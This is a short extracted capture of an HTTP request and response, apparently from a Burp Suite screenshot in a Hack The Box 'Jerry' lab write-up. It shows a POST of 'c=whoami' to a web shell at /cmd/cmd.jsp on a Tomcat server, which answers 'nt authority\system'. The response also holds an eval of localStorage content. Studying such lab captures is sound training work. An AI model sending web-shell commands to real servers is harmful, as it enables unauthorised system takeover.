 Request
Pretty Raw Hex \n
1 POST /cmd/cmd.jsp HTTP/1.1
2 Host: jerry.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=81FA5EBD63A8611CF6AA3322F9A97359
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 12
13
14 c=whoami
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 76
5 Date: Wed, 14 May 2025 03:01:56 GMT
6
7 <script>
eval(window.localStorage.embed)
</script>
<pre>
nt authority\system<br>